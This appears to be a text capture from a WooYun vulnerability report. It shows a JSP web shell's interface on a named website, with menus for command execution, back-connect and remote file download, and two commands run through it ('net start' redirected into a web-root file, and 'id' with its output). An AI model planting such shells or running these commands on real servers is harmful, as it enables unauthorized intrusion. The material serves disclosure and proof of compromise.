 joygormusic.ztems.com/test123.jsp
joygormusic.ztems.com (192.168.178.40) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote Fil
Execute Program »
Parameter
cmd.exe /c net start > /home/www/app/musicadmin12001/ROOT/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=500(www) gid=500(www) groups=500(www)
Don't break my heart~
www.wooyun.org